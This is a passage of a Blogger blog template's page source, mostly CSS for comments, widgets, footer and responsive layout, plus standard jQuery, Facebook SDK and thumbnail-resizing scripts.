h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3cc091;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3cc091;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3cc091;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3cc091
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3cc091;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3cc091;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3cc091}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDuHtHrjBw1ctZ5Z7sAWIskeEAsWKH2rkYLclxlVYX0tmD779bibbINxeqm13hu6eB_0-ZP4i6cEGB0UEl4JoRBD0jsYYKIa6xwdJQheOXyjYgG5japFtfnhwAZvzI3T1iiRgqaj4BTsM/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6915485636034888688&amp;zx=8c603d5e-9733-488d-b017-a027a0d0ac87' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6915485636034888688&amp;zx=8c603d5e-9733-488d-b017-a027a0d0ac87' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3666953759184299 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
